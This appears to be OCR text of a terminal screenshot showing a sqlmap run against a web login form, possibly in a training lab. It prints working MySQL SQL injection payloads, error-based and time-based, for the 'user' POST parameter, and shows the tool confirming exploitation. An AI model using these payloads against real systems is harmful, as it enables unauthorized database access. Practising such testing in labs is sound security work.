 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A U.S. Mon May 6 6:39 PM
-zsh ⌥⌘1
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: user=&password=] (Warning: blank fields detected): user=&password=
do you want to fill blank fields with random values? [Y/n] Y
[18:39:12] [INFO] resuming back-end DBMS 'mysql'
[18:39:12] [INFO] using '/Users/c0nrad/.local/share/sqlmap/output/results-05062024_0639pm.csv' as the CSV resu
lts file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: user=nIoL' AND EXTRACTVALUE(7589,CONCAT(0x5c,0x717a7a6b71,(SELECT (ELT(7589=7589,1))),0x716a706b7
1)) AND 'LKYJ'='LKYJ&password=iOWY
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=lJMy' AND (SELECT 4359 FROM (SELECT(SLEEP(5)))PxNt) AND 'kYEF'='kYEF&password=wHyj
---
do you want to exploit this SQL injection? [Y/n] Y
[18:39:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:39:13] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times
[18:39:13] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/Users/c0nrad
/.local/share/sqlmap/output/results-05062024_0639pm.csv'
[*] ending @ 18:39:13 /2024-05-06/
c0nrad@Stuarts-MacBook-Pro wizer %